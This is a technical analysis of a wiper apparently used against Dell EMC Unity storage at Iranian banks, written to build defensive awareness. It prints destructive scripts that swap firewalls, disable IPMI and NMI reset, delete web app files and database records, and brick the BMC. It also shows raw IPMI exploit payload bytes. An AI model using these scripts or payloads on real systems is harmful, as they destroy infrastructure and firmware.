
FirmBurn: A technical deep dive into how a firmware zero‑day vulnerability (FirmBurn) and SCSI PassThru were combined to wipe Iran’s banks. Analysis of an APT‑level wiper attack targeting Dell EMC storage systems.
Introduction
During The Twelve-Day War (conflict between Iran and Israel) which , several major Iranian banks were suddenly targeted in a highly disruptive cyberattack that caused their services and digital infrastructure to become completely unavailable. The attack was severe enough to interrupt banking operations on a large scale, leaving customers unable to access essential services such as online banking, payment systems, and account-related functions.
Beyond the immediate technical impact, the incident had broader consequences for the economy and for the financial stability of bank customers. In an environment where access to banking services is critical for daily transactions, such disruptions can quickly spread from the digital realm into real-world financial hardship. The long-term effects of the attack were felt not only by the affected institutions, but also by individuals and businesses that relied on them.
In FirmBurn:How Firmware Zero‑Day & SCSI PassThru Burned Iran Banks, I want analyze the malware that are used by Actor for this attack.
For the purpose of this analysis, I have designated this vulnerability as FirmBurn.
This incident highlights how cyberattacks against financial institutions can extend far beyond data theft or temporary downtime. When a bank is taken offline, the consequences can ripple through public trust, customer access, and even national economic conditions.
Given that the malware used in this attack was highly sophisticated and professionally developed, and that it leveraged existing vulnerabilities to carry out its operation, this article aims to provide a detailed technical analysis of how the malicious code used in these attacks functioned. The purpose of this analysis is to inform readers and raise awareness, helping them better understand the nature of the attack and strengthen security within their own organizations.
By examining the malware’s behavior, techniques, and exploitation methods, we can gain a clearer picture of the threat landscape and identify practical defensive measures. Understanding how such attacks are designed and executed is an essential step toward improving resilience against similar incidents in the future.
Important to Note
This analysis has been conducted entirely independently and strictly as a black-box reverse engineering effort.
I have not had any direct access to the compromised servers, the banking infrastructure, or the specific systems that were targeted in the attack. Furthermore, I possess no prior knowledge of the internal architecture, network layout, or hardware configurations used by the affected banks. Consequently, while every effort has been made to ensure accuracy based on the available artifacts and behavioral analysis, certain interpretations or assumptions may contain errors or inaccuracies. Readers should treat this as a technical reconstruction based on observable malware behavior, not as a verified forensic report of the actual incident.
It is also worth noting that the sample analyzed in this report belongs to a specific bank. However, given that other similar banks in Iran are likely using identical hardware or rely on the same suppliers, it is highly probable that the same vulnerabilities and the same malware samples exist across the sector as well.
Part 1: Malware Structure
The malware consists of multiple components. It was developed in Python and also makes use of various Bash scripts in directory InR and some files in directory payloads. In addition, it leverages several compiled binary files written in C. Notably, the threat actor appears to have had significant control over the target systems and servers.
The name of the malware is “wach”.
$ ls -la wach/
drwxr-xr-x  2   4096     bin
-rwxr-----  1     78     emcd
drwxr-xr-x  3   4096     InR
drwxr-xr-x  2   4096     scripts
drwxr-xr-x  8   4096     source
$ ls -la wach/scripts/

drwxr-xr-x 3   4096   configuration
-rwxr----- 1   1291   consts.py
drwxr-xr-x 3   4096   logger
-rwxr----- 1   2471   main.py
drwxr-xr-x 6   4096   modules
drwxr-xr-x 2   4096   trigger
drwxr-xr-x 7   4096   unity_storage_mapping
drwxr-xr-x 3   4096   utilities
-rwxr----- 1   1214   wach_configuration.py
-rwxr----- 1   2334   wach_execution.py
-rwxr----- 1 356 wach_exit_codes.py$ ls -la wach/InR/
-rwxr----- 1 668 bmc_brick_payload_runner.sh
-rwxr----- 1 195 disk_wipe_InR.sh
-rwxr----- 1 2081720 fbe_api_object_interface_cli.exe
-rwxr----- 1 609 fc_blocker.sh
-rwxr----- 1 14229 firewall.default
-rwxr----- 1 695 firewall_InR.sh
-rwxr----- 1 3647 hard_brick_unix.sh
-rwxr----- 1 673 ip_comm_blocker_InR.sh
-rwxr----- 1 1708 ip_comm_blocker.sh
-rwxr----- 1 780 ipmi_blocker.sh
drwxr-xr-x 2 4096 payloads
-rwxr----- 1 300 reset_button_blocker.sh
-rwxr----- 1 2 soft_brick_exit
-rwxr----- 1 2192 soft_brick_unix_InR.sh
-rwxr----- 1 552 web_server_terminator.sUpon execution, the malware first loads the full list of its modules and then proceeds step by step through its execution flow. It is also worth noting that the malware can accept several command-line parameters, which are listed below.
'-c': Path of the malware config file
'-f': Skip Trigger and execute immediately
'-l': Ignore logger errors
'--wach_beacon': Beacon Name
The sample is organized into multiple modules, each responsible for a specific set of operations. The full module list is provided below.
"isolation"
"brick"
"bmc_info"
"disk_info_request"
"disk_wiper"
Once all modules have been loaded, the malware proceeds to execute them sequentially. The corresponding code is shown below.
def collect_modules_from_config(config):
 modules=[]
 for module_name,module_class in MODULE_ORDER_TO_MODULE_CLASS:
  if module_name in config.modules.existing_modules.keys():
   try:
    modules.append(module_class(config))
    logger.info(LogTags.LOG_TAG_MODULE_INITIALIZE_SUCCEEDED,module_class.__name__)
   except(Exception,):
    logger.error(LogTags.LOG_TAG_MODULE_INITIALIZE_FAILED,module_class.__name__)
 return modules

def run_wach_modules(modules):
 for module in modules:
  try:
   module.effect()
  except(Exception,):
   logger.error(LogTags.LOG_TAG_MODULE_EFFECT_FAILED,module.__class__.__name__)
As shown in the code, each module has an effect() method, which is invoked before the corresponding module is executed.
The malware executes its modules sequentially. The first module to run is the isolation module, which is detailed below.
Part2: Isolation
In this phase, the malware executes several bash scripts to carry out the system-wide isolation process. The following sections examine each of these scripts in detail, describing the specific role each one plays in the overall process
def isolate_machine(isolation_config):
 logger.info(LogTags.LOG_TAG_ISOLATION_START)
  is_isolated=all((replace_firewall_default_file(isolation_config.firewall_default_new_file_path,isolation_config.firewall_default_target_file_path,FIREWALL_DEFAULT_PRIVILEGES),_run_isolation_script(isolation_config.reset_button_blocker_script_path,RESET_BUTTON_LOG_RESULT),_run_isolation_script_both_sps(isolation_config.ip_comm_blocking_script_path,IP_COMM_LOG_RESULT),_run_isolation_script(isolation_config.ipmi_blocking_script_path,IPMI_LOG_RESULT),_run_isolation_script(isolation_config.web_server_terminator_script_path,WEBSERVER_LOG_RESULT),_run_isolation_script(isolation_config.fiber_channel_blocking_script_path,FIBER_CHANNEL_LOG_RESULT)))
 if is_isolated:
  logger.info(LogTags.LOG_TAG_ISOLATION_SUCCESS)
 else:
  logger.error(LogTags.LOG_TAG_ISOLATION_FAILED)


def _run_isolation_script(script_path,log_result):
 try:
  return_code=ShellcodeRunner.run_script(script_path)
 except WachFileNotFoundError:
  logger.error(log_result.script_not_found)
  return False
 except(Exception,):
  return_code=INTERNAL_RUN_SCRIPT_ERROR_CODE
 if return_code==SCRIPT_SUCCESS:
  logger.info(log_result.success)
  return True
 else:
  if not log_result.has_params:
   logger.error(log_result.fail)
  else:
   logger.error(log_result.fail,return_code)
return FalseAs its initial action, the malware invokes a function responsible for modifying the system’s firewall configuration. This function is used to alter firewall settings. replace_firewall_default_file()
def replace_firewall_default_file(replace_with_new_file_path,target_file_path,file_privileges):
 return all((_replace_firewall_default_on_current_sp(replace_with_new_file_path,target_file_path,file_privileges),_replace_firewall_default_on_other_sp(replace_with_new_file_path,target_file_path,file_privileges)))
def _replace_firewall_default_on_current_sp(replace_with_new_file_path,target_file_path,file_privileges):
 try:
  shutil.copyfile(replace_with_new_file_path,target_file_path)
  os.chmod(target_file_path,file_privileges)
 except(Exception,):
  logger.error(LogTags.LOG_TAG_REPLACED_FIREWALL_DEFAULT_CURRENT_SP_FAILED)
  return False
 logger.info(LogTags.LOG_TAG_REPLACED_FIREWALL_DEFAULT_CURRENT_SP_SUCCESS)
 return True
def _replace_firewall_default_on_other_sp(replace_with_new_file_path,target_file_path,file_privileges):
 try:
  ShellcodeRunner.put_file_on_other_sp(replace_with_new_file_path,target_file_path,file_privileges)
 except(Exception,):
  logger.error(LogTags.LOG_TAG_REPLACED_FIREWALL_DEFAULT_OTHER_SP_FAILED)
  return False
 logger.info(LogTags.LOG_TAG_REPLACED_FIREWALL_DEFAULT_OTHER_SP_SUCCESS)
return True_replace_firewall_default_on_current_sp copies a pre-configured firewall configuration file, located in the same directory as the primary malware executable, to /etc/firewall.conf. By replacing the existing configuration with the bundled file, the malware modifies the system’s firewall settings to support its subsequent malicious operations.
stop_firewall() {
    #-- flush the tables
    ip4and6tables -P INPUT ACCEPT
    ip4and6tables -P OUTPUT ACCEPT
    ip4and6tables -P FORWARD ACCEPT
    ip4and6tables -F
    ip4and6tables -t raw -F
    iptables -w -t nat -F
}

#-- Create or flush the named table
empty_table() {

    iptables -w -n -L $1 &>/dev/null
    if [ $? -ne 0 ]; then
        iptables -w -N $1
    else
        iptables -w -F $1
    fi

    ip6tables -w -n -L $1 &>/dev/null
    if [ $? -ne 0 ]; then
        ip6tables -w -N $1
    else
        ip6tables -w -F $1
    fi
}
setup_default_drop_policy() {
    #------------------------------------------------
    # Activate the rules disabling the traffic by default
    #------------------------------------------------
    ip4and6tables -P INPUT DROP
    ip4and6tables -P FORWARD DROP
    ip4and6tables -P OUTPUT DROP

    EXTERNAL_WEB_PORT="443"
    EXTERNAL_CONNECTION_PORT="4443"
    SSH_PORT="22"

    iptables -I INPUT 1 -p tcp -m tcp --dport $EXTERNAL_WEB_PORT -j ACCEPT
    iptables -I INPUT 2 -p tcp -m tcp --sport $EXTERNAL_WEB_PORT -j ACCEPT
    iptables -I INPUT 3 -p tcp -m tcp --dport $EXTERNAL_CONNECTION_PORT -j ACCEPT
    iptables -I INPUT 4 -p tcp -m tcp --sport $SSH_PORT -j ACCEPT
    iptables -I INPUT 5 -i mgmt -j DROP
    iptables -I INPUT 6 -i mgmt_vdev -j DROP
    iptables -I OUTPUT 1 -p tcp -m tcp --sport $EXTERNAL_WEB_PORT -j ACCEPT
    iptables -I OUTPUT 2 -p tcp -m tcp --dport $EXTERNAL_WEB_PORT -j ACCEPT
    iptables -I OUTPUT 3 -p tcp -m tcp --sport $EXTERNAL_CONNECTION_PORT -j ACCEPT
    iptables -I OUTPUT 4 -p tcp -m tcp --dport $SSH_PORT -j ACCEPT
    iptables -I OUTPUT 5 -o mgmt -j DROP
    iptables -I OUTPUT 6 -o mgmt_vdev -j DROP
    iptables -I FORWARD 1 -j DROP
    ip6tables -I INPUT 1 -i mgmt -j DROP
    ip6tables -I INPUT 2 -i mgmt_vdev -j DROP
    ip6tables -I OUTPUT 1 -o mgmt -j DROP
    ip6tables -I OUTPUT 2 -o mgmt_vdev -j DROP
    ip6tables -I FORWARD 1 -j DROP
}
This is a portion of the firewall management script that the malware copies to the target location. As shown, the script flushes all existing firewall tables and chains before re-configuring the firewall. It then applies a default DROP policy to the INPUT, OUTPUT, and FORWARD chains, effectively denying all network traffic unless it is explicitly permitted by subsequent firewall rules.
The setup_default_drop_policy() function configures the firewall to operate under a default-deny policy by setting the default actions for the INPUT, OUTPUT, and FORWARD chains to DROP for both IPv4 and IPv6 traffic. This ensures that all network traffic is blocked unless explicitly permitted by subsequent firewall rules.
The function then inserts a series of exception rules to allow traffic associated with selected services. Specifically, it permits inbound and outbound TCP traffic on port 443 (HTTPS WEB Port), allows inbound connections on TCP port 4443, and permits outbound SSH traffic on port 22. In addition, the function explicitly blocks all traffic entering or leaving the mgmt and mgmt_vdev network interfaces for both IPv4 and IPv6, while all forwarded traffic is unconditionally dropped.
However, an important question arises here: what does the SP at the end of the function mean, and what is the _replace_firewall_default_on_other_sp function?
To find a suitable answer to this question, I examined the functions whose names end with SP.
As shown, there are several such functions, each serving a different purpose, including creating directories, transferring files, and executing commands on the SP, with each function performing its own specific task.
def run_script_on_other_sp(script_path,*script_args):
  if not unicode_utilities.path.isfile(script_path):
   raise WachFileNotFoundError("Could not find file {}".format(script_path))
  subprocess.call([CHANGE_PRIVILEGE_COMMAND,ADD_READ_EXECUTE_OPTION,script_path])
  remote_script_path=unicode_utilities.path.join(REMOTE_TEMP_DIRECTORY,unicode_utilities.path.basename(script_path))
  ShellcodeRunner.put_file_on_other_sp(script_path,remote_script_path,ADD_EXECUTE_OPTION)
  run_script_command=[BASH_COMMAND,remote_script_path]
  run_script_command.extend(script_args)
  process_execution_command=RUN_COMMAND_ON_SECOND_SP.format(ssh_command=SSH_COMMAND,command=' '.join(run_script_command))
  process=subprocess.Popen(process_execution_command,shell=True)
  process.wait()
  return process.returncode

 def create_dir_on_other_sp(remote_path):
  create_dir_command=' '.join([MAKE_DIRECTORY_COMMAND,CREATE_PARENT_DIR_FLAG,remote_path])
  create_remote_dir_command=RUN_COMMAND_ON_SECOND_SP.format(ssh_command=SSH_COMMAND,command=create_dir_command)
  try:
   subprocess.call(create_remote_dir_command,shell=True)
  except subprocess.CalledProcessError:
   raise ShellcodeRunnerCommandError("Failed to create remote directory: {}".format(remote_path))

 def put_file_on_other_sp(local_path,remote_path,required_remote_privileges=None):
  if not unicode_utilities.path.isfile(local_path):
   raise WachFileNotFoundError("Could not find file {}".format(local_path))
  command=PUT_FILE_ON_OTHER_SP_COMMAND.format(ssh_command=SSH_COMMAND,print_file_cmd=PRINT_FILE_COMMAND,local_path=local_path,remote_path=remote_path)
  try:
   subprocess.check_call([CHANGE_PRIVILEGE_COMMAND,ADD_READ_OPTION,local_path])
   ShellcodeRunner.create_dir_on_other_sp(unicode_utilities.path.dirname(remote_path))
   subprocess.check_call(command,shell=True)
   if required_remote_privileges is not None:
    privilege_command='{} {} {}'.format(CHANGE_PRIVILEGE_COMMAND,required_remote_privileges,remote_path)
    subprocess.check_call(RUN_COMMAND_ON_SECOND_SP.format(ssh_command=SSH_COMMAND,command=privilege_command),shell=True)
  except subprocess.CalledProcessError:
raise ShellcodeRunnerCommandError("Failed to put file from {} to {}".format(local_path,remote_path))In the course of further analysis, I found that these functions all use SSH. However, an important detail in each of them is the presence of the word peer appended to the SSH command. It initially appeared to refer to a previously known host that the attacker already had access to. However, further investigation showed that this was not the case.
RUN_COMMAND_ON_SECOND_SP='{ssh_command} peer "{command}"'After extensive investigation, I found that this term is also present in Dell’s official documentation.
The term peer in the SSH command appears to be a Dell EMC-specific reference to the partner storage processor or redundant node, rather than a separate externally managed host. This suggests the command is intended to facilitate inter-controller access within the appliance environment.
In Dell EMC environments, “SSH peer” is typically not a standard SSH syntax. It usually refers to a vendor-specific shortcut used to connect from one redundant node to its peer node in a high-availability pair.
Peer = the other node / partner SP / redundant unit
In Dell EMC systems with two controllers or SPs, ssh peer often means: “connect to the other Storage Processor” or “SSH to the paired node without specifying its IP”.
Now we know that the target or victim system was not an ordinary server, but rather a critical and highly important server. We can also infer, to some extent, its exact model.
Subsequently, the malware calls the _run_isolation_script function, which sequentially executes a set of shell scripts. Each script performs targeted modifications to specific host configuration parameters as part of the system isolation workflow. The following sections provide a detailed analysis of each script and its contribution to the malware’s isolation mechanism.
2-1 reset button blocker
#!/bin/bash
SUCCESS_CODE=0
CURRENT_SP_ERROR_CODE=1
OTHER_SP_ERROR_CODE=2
exit_code=$SUCCESS_CODE
if ! sysctl -w kernel.emc_nmi_panic=0; then
  ((exit_code += $CURRENT_SP_ERROR_CODE))
fi
if ! ssh peer "sysctl -w kernel.emc_nmi_panic=0"; then
  ((exit_code += $OTHER_SP_ERROR_CODE))
fi
exit $exit_code
As shown, this script modifies a kernel variable and sets its value to 0. But what is the purpose of doing this?kernel.emc_nmi_panic When set to 0, the kernel ignores unknown NMIs. The system will not panic and will continue running. This is the standard behavior on most Linux distributions.
However, since we know we are dealing with a specific system, we need to examine this more closely, as these kernel variables may behave differently in the firmware of these servers. Therefore, we turn to Dell’s documentation.
In Dell EMC hardware, there is a reset button is likely the physical NMI button on the server chassis, or its remote equivalent available through iDRAC (Integrated Dell Remote Access Controller). This control does not initiate a standard system reset. rather, it is designed to generate a Non-Maskable Interrupt (NMI) and deliver it directly to the processor.
So Setting the emc_nmi_panic to 0 disables panic-on-NMI behavior. When the reset/NMI button is asserted, the kernel receives the NMI interrupt and may log the event, but it does not invoke the panic handler or transition into a crash-dump path. As a result, the interrupt is effectively non-fatal from the kernel’s perspective, and the system continues execution without triggering an automatic reboot.
With this change, the attacker makes incident response more difficult for server administrators. As a result, administrators are unable to use the reset function to interrupt or recover the servers during an attack.
2-2 ipmi blocking
#!/bin/bash
SUCCESS_CODE=0
CURRENT_SP_ERROR_CODE=1
OTHER_SP_ERROR_CODE=2
CHANNEL_LIMIT=15
EXPECTED_LAN_CHANNEL_COUNT_PER_SP=2
current_sp_successful_blockage_count=0
other_sp_successful_blockage_count=0
exit_code=$SUCCESS_CODE
for i in $(seq 1 $CHANNEL_LIMIT)
do
  if ipmitool lan set $i access off > /dev/null 2>&1; then
    ((current_sp_successful_blockage_count++))
  fi
  if ssh peer "ipmitool lan set $i access off" > /dev/null 2>&1; then
    ((other_sp_successful_blockage_count++))
  fi
done
if [ $current_sp_successful_blockage_count -lt $EXPECTED_LAN_CHANNEL_COUNT_PER_SP ]; then
  ((exit_code += $CURRENT_SP_ERROR_CODE))
fi
if [ $other_sp_successful_blockage_count -lt $EXPECTED_LAN_CHANNEL_COUNT_PER_SP ]; then
  ((exit_code += $OTHER_SP_ERROR_CODE))
fi
exit $exit_code
This script is subsequently executed for isolation purposes on both the target server and the other SP. However, this script requires a bit more explanation.
IPMI stands for Intelligent Platform Management Interface. It is an open industry standard, co-developed by vendors such as Intel, Dell, and HP, that defines a hardware management subsystem integrated into server platforms.
A key characteristic of IPMI is that it operates independently of the host operating system. As a result, it remains functional even if the OS is crashed, hung, or not installed. IPMI enables administrators to remotely monitor and control physical hardware, including temperature, fan speed, voltage, and power state. It also supports remote power on, power off, reboot, and out-of-band troubleshooting capabilities when the system becomes unresponsive.
IPMI commands and responses are transmitted over different communication paths known as channels. A channel defines the interface or protocol used to transport IPMI traffic between the requester and the Baseboard Management Controller (BMC).
Common IPMI channel types include:
- KCS / BT (System Interface): A local interface that allows the host operating system to communicate with the BMC through drivers such as ipmi_devintf.
- LAN (RMCP/RMCP+): A network-based interface, typically exposed over UDP port 623, used for remote administration with tools such as ipmitool.
- IPMB: An internal I2C/SMBus-based bus used for communication between the BMC and other management components on the motherboard.
- Serial / SOL: Serial Over LAN, used to redirect console output over a remote connection.
The most important hardware component in the IPMI architecture is the BMC (Baseboard Management Controller).
The BMC is a dedicated microcontroller located on the server motherboard. It operates independently of the host CPU, system memory, BIOS, and operating system. In many implementations, the BMC runs its own embedded firmware, often based on Linux.
The BMC serves multiple roles:
- Sensor aggregation: It continuously collects telemetry from motherboard sensors such as temperature, voltage, fan RPM, and power supply status.
- Command execution: All IPMI commands, whether issued locally via KCS, remotely over LAN, or internally through IPMB, are ultimately processed by the BMC.
- Out-of-band management: It provides administrative control over the system even when the host OS is unavailable.
Vendor-specific implementations of the BMC include:
- Dell EMC: iDRAC (Integrated Dell Remote Access Controller)
- HPE: iLO (Integrated Lights-Out)
- Supermicro: Standard IPMI implementations, often using ASPEED-based controller chips
It is worth noting that each of these implementations has a history of well‑known and highly dangerous vulnerabilities. A notable example is the infamous HP iLO vulnerability, which led to the compromise and destruction of numerous data centers worldwide.
One of the most notorious cases is iLOBleed, a sophisticated rootkit that resides within the firmware of HPE iLO management processors. This malware provided attackers with persistent, remote control over compromised servers and was specifically designed to destroy data on attached storage devices.
So the ipmi command in the script, disables IPMI access on channel 1-15, which is typically the primary network-based management channel on Dell and most standard server platforms.
2-3 web server terminator
#!/bin/bash
SUCCESS_CODE=0
FAIL_CODE=1
exit_code=$SUCCESS_CODE
find /usr/apache-tomcat/webapps/cas/WEB-INF/ -type f -name "*.jsp" -delete
find /usr/apache-tomcat/webapps/cas/errorpages/ -type f -name "*.jsp" -delete
rm -f /usr/apache-tomcat/webapps/cas/index.jsp      || ((exit_code=$FAIL_CODE))
rm -f /usr/apache-tomcat/webapps/ROOT/WEB-INF/*.xml || ((exit_code=$FAIL_CODE))
rm -f /usr/apache-tomcat/webapps/uem/WEB-INF/*.xml  || ((exit_code=$FAIL_CODE))
rm -f /usr/apache-tomcat/webapps/vasa/WEB-INF/*.xml || ((exit_code=$FAIL_CODE))
exit $exit_code
As shown, during this stage of the isolation process, the malware deletes all files associated with the corresponding web server(Apache Tomcat) on the same host, preventing any further access through the administrative panel.
The target server hosts several web applications, including CAS, VASA and UEM. Maybe they are management consoles for servers. (IBM or DELL).
2-4 fiber channel blocking
#!/bin/bash
INITIATOR_MENU="7"
REMOVE_INITIATOR="4"
FIRST_INITIATOR="0"
CONFIRM_DELETION="y"
SUCCESS_CODE=0
INVALID_OUTPUT_ERROR_CODE=9
psql -U c4 -d uemcpdb -c "delete from uem_cp.emc_uem_hostinitiatorleaf" > /dev/null
expect -c """
spawn HostConfCli.exe
send -- \"$INITIATOR_MENU\\r\"
while {1} {
    send -- "$REMOVE_INITIATOR\\r"
    expect {
    \"Retrieving 0 elements...\" {exit $SUCCESS_CODE}
    \"Retrieving 1 element...\" {send -- "$CONFIRM_DELETION\\r\\r"}
    \"Retrieving\" {send -- "$FIRST_INITIATOR\\r$CONFIRM_DELETION\\r\\r"}
    default {exit $INVALID_OUTPUT_ERROR_CODE}
    }
}
"""
exit $?
The script interacts with HostConfCli.exe (“Host Configuration CLI”), indicating that it is part of a Dell EMC storage management environment.
This script Wipes all host initiator records from an EMC DB schema.
This conclusion is supported by several indicators:
- EMC-related : The identifier emc_uem_hostinitiatorleaf includes emc, which strongly suggests Dell EMC hardware or software. The uem component likely refers to a Unity/Unified Element Manager–related module commonly associated with Dell EMC storage systems.
- Host initiator context: The term initiator refers to SAN host identifiers such as iSCSI IQNs or Fibre Channel WWPNs. These identifiers are central to Dell EMC storage operations, including zoning and LUN masking.
The script may therefore be associated with one of the following Dell EMC product families:
- Unisphere for VNX/VMAX arrays
- PowerPath/VE for host-side multipathing
- Dell EMC Unity / XtremIO management suites
Based on the available evidence, it can be determined that the target server was a Dell EMC server.
Part3: Brick
After the malware completes the isolation process, the next module, known as Brick, is executed. This module consists of two components: Soft Brick and Hard Brick, which we will examine in the following sections.
class BrickModule(Module):
 def __init__(self,config):
  Module.__init__(self,config)
 def effect(self):
  install_hard_brick(self.config.modules.brick)
  install_soft_brick(self.config.modules.brick)
 def teardown(self):
pass3-1 Hard Brick
The install_hard_brick function executes a script that is notably complex and uses instructions that I have not encountered before.
#!/bin/bash
success_peer=0
success_local=0
PEER_SP=peer
PEER_SP_RESOURCE_PATH=/tmp/brick_resources/
PEER_FLAG="--peer"
MOUNT_RAMFS_COMMAND="mount -t ramfs none"
GET_BMC_HTTPS_PORT_RAW_COMMAND="ipmitool raw 0x30 0x7d 1"
GET_BMC_FW_DATA_COMMAND="ipmitool raw 0x8 0x00"
BRICK_ACK_FW_FTP_FIELD="^ [0-9][0-9] [0-9][0-9] 52 58"
BRICK_ACK_PORT="11 11"
OBERON_HARDWARE_NAME="OBERON"
...
is_sp_bricked() {
  local ssh_peer_prefix=""
  local optional_peer_mode=$1
  if [[ "$optional_peer_mode" == $PEER_FLAG ]]; then
      ssh_peer_prefix="ssh $PEER_SP"
  fi
  if [ "$PLATFORM_HARDWARE" = $OBERON_HARDWARE_NAME ]; then
    if eval "$ssh_peer_prefix $GET_BMC_HTTPS_PORT_RAW_COMMAND" | grep -q "$BRICK_ACK_PORT" ; then
      return $BASH_TRUE_VALUE
    fi
  else
    if eval "$ssh_peer_prefix $GET_BMC_FW_DATA_COMMAND" | grep -q "$BRICK_ACK_FW_FTP_FIELD" ; then
      return $BASH_TRUE_VALUE
    fi
  fi
  return $BASH_FALSE_VALUE
}
run_bmc_brick() {
    if [ "$#" -ne 2 ]; then
        return 1
    fi
    bmc_brick_payload_runner_path=$1
    payloads_directory=$2
    [ $peer_command_failed -eq 0 ] && ssh $PEER_SP "$RECURSIVE_MKDIR_COMMAND $PEER_SP_RESOURCE_PATH" || peer_command_failed=1
    [ $peer_command_failed -eq 0 ] && ssh $PEER_SP "$MOUNT_RAMFS_COMMAND $PEER_SP_RESOURCE_PATH" || peer_command_failed=1
    peer_bmc_brick_payload_runner_path=$PEER_SP_RESOURCE_PATH$bmc_brick_payload_runner_path
    peer_bmc_brick_payload_runner_directory=$(dirname "$peer_bmc_brick_payload_runner_path")
    upload_files_to_peer $bmc_brick_payload_runner_path $peer_bmc_brick_payload_runner_directory
    peer_payloads_directory=$PEER_SP_RESOURCE_PATH$payloads_directory
    upload_files_to_peer "$payloads_directory/" $peer_payloads_directory
    if ! is_sp_bricked --peer; then
      { [ $peer_command_failed -eq 0 ] && ssh $PEER_SP "$peer_bmc_brick_payload_runner_path $peer_payloads_directory" || peer_command_failed=1; } &
    fi
    if ! is_sp_bricked; then
      $bmc_brick_payload_runner_path $payloads_directory &
    fi
    local brick_time_to_timeout=200
    while  [ $brick_time_to_timeout -gt 0 ]
    do
      if is_sp_bricked; then
        success_local=1
      fi
      if is_sp_bricked --peer; then
        success_peer=1
      fi
      local is_peer_finished=$((peer_command_failed == 1 || success_peer == 1))
      if [ $is_peer_finished -eq 1 ] && [ $success_local -eq 1 ] ; then
        break
      fi
      sleep $BRICK_CHECK_STATE_INTERVAL
      let brick_time_to_timeout-=BRICK_CHECK_STATE_INTERVAL
    done
    ssh $PEER_SP "$UMOUNT_COMMAND $PEER_SP_RESOURCE_PATH"
    ssh $PEER_SP "$RECURSIVE_RM_COMMAND $PEER_SP_RESOURCE_PATH"
}
main() {
    run_bmc_brick $1 $2
    if [ $success_peer -eq 0 ] && [ $success_local -eq 0 ]; then
        return $BOTH_SPS_FAILURE
    elif [ $success_peer -eq 1 ] && [ $success_local -eq 0 ]; then
        return $ONLY_PEER_SP_SUCCESS
    elif [ $success_peer -eq 0 ] && [ $success_local -eq 1 ]; then
        return $ONLY_LOCAL_SP_SUCCESS
    fi
    return $BOTH_SPS_SUCCESS
}
main $1 $2
This script first transfers a set of files to a directory on the peer system, or SP, which we discussed earlier. This is done using the “ssh peer” command. Notably, the destination path it creates on the peer server is a temporary directory on a RAM-based filesystem, specifically “ramfs“.
The malware first creates a directory at “/tmp/brick_resources/” path on the peer server, and then mounts a ramfs filesystem there. It then transfers files from the source server into that location and executes one of them.
These files include a script named bmc_brick_payload_runner.sh and the contents of the payloads directory.
The use of ramfs appears to be intentional and likely serves several purposes: it avoids disk artifacts because ramfs resides entirely in memory, so files copied and executed never touch the disk.
It provides a writable staging area that can bypass write-protection on systems with read-only roots or restricted temporary directories.
It avoids the size limitations associated with tmpfs, since ramfs can grow until it exhausts available RAM.
It leaves the environment cleaner after a reboot or reset because all contents are automatically wiped and it can bypass disk-based security controls such as auditd, inotify, or file-integrity monitoring tools that focus on on-disk paths.
Now, let us examine what this script does.
BMC_PAYLOAD_SUFFIX="_bmc_brick_payload"
BMC_VERSION_GREP_IDENTIFIER="BMC MAIN"
supported_bmc_versions=("1267" "2400" "2450" "2500" "2506" "2512" "2523")
fw_versions=$(sptool -getspfw)
payload_directory=$1
bmc_version=$(echo "$fw_versions" | grep "$BMC_VERSION_GREP_IDENTIFIER" | awk '{print $3}')
version_found=false
for version in "${supported_bmc_versions[@]}"; do
    if [ "$version" == "$bmc_version" ]; then
        version_found=true
        break
    fi
done
if ! $version_found; then
    exit 1
fi
payload_path="${payload_directory}/${bmc_version}${BMC_PAYLOAD_SUFFIX}"
if [ ! -f "$payload_path" ]; then
    exit 1
fi
ipmitool exec "$payload_path"
As shown, this script first retrieves the exact version of the DELL BMC server by executing the “sptool -getspfw” command. It then uses that version number to locate the corresponding file in the payloads directory and executes it with the ipmi exec command.
But what is sptool command?
Based on my research, it was determined that, In Dell EMC environments, sptool is a generic term often used by storage administrators to refer to embedded utilities or CLI scripts used to manage and troubleshoot a Storage Processor (SP). Storage Processors serve as the core control components in Dell EMC systems such as Unity, and is responsible for handling data reads and writes, as well as storage configuration tasks. Because Dell EMC includes both legacy and modern tools under the broader SP category, these utilities are commonly used to isolate hardware faults, safely disable caches during maintenance, collect diagnostic data, and control hardware boot behavior.
Based on the findings and evidence I obtained from Dell documentations, I realized that these models the attacker was looking for in the script are versions of Dell EMC Unity BMC firmware.
BMC 12.67 and 24.00 Dell EMC Unity Family 5.0.2.0.5.009 Release Notes
BMC 24.50 and 25.06 Dell EMC Unity Family 5.2.2.0.5.004 Release Notes
BMC 25.00 and 25.23 Dell Unity Family 5.4.1.0.5.006 Release Notes
Base on these documents we have:
| Value in script | Dell BMC version | Dell document |
|---|---|---|
| BMC MAIN 1267 | 12.67 | Unity 5.0.2 Release Notes |
| BMC MAIN 2400 | 24.00 | Unity 5.0.2 Release Notes |
| BMC MAIN 2450 | 24.50 | Unity 5.2.2 Release Notes |
| BMC MAIN 2500 | 25.00 | Unity 5.4.1 Release Notes |
| BMC MAIN 2506 | 25.06 | Unity 5.2.2 Release Notes |
| BMC MAIN 2512 | 25.12 | No public Dell mapping located |
| BMC MAIN 2523 | 25.23 | Unity 5.4.1 Release Notes |
Therefore, the attacker intends to retrieve the processor version information. Now, let us examine what the files in the payloads directory are.
-rwxr----- 1 39156   1267_bmc_brick_payload
-rwxr----- 1 34513   2400_bmc_brick_payload
-rwxr----- 1 34481   2450_bmc_brick_payload
-rwxr----- 1 34481   2500_bmc_brick_payload
-rwxr----- 1 39016   2506_bmc_brick_payload
-rwxr----- 1 39064   2512_bmc_brick_payload
-rwxr----- 1 39027   2523_bmc_brick_payload
For example, I will include a portion of the first file. All of these files have a similar structure: they consist of a sequence of opcodes, or bytecode instructions.
raw 0x8 0x21 0x0 0x15 0xf6 0x2c 0xaa 0xbb 0x25 0x36 0x35 0x33 0x37 0x32 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x15 0xf6 0x2e 0xaa 0xbb 0x25 0x31 0x31 0x63 0x25 0x35 0x24 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1e 0x94 0xaa 0xbb 0x25 0x32 0x63 0x25 0x35 0x24 0x68 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1e 0xc0 0xaa 0xbb 0x25 0x32 0x35 0x35 0x63 0x25 0x35 0x24 0x68 0x68 0x6e
raw 0x8 0x21 0x0 0x2a 0x1f 0x58 0xaa 0xbb 0x25 0x31 0x30 0x32 0x37 0x36 0x63 0x25 0x35 0x24 0x68 0x6e
